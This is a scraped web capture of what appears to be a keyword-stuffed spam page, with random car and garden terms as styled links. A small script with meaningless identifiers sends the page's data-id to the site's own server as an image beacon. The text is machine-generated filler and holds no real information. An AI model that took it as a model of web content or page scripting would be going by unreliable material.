href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Courier New;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Merlin;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Letter Gothic;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Garamond;font-size:13px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:MS-DOS CP 437;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Courier;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();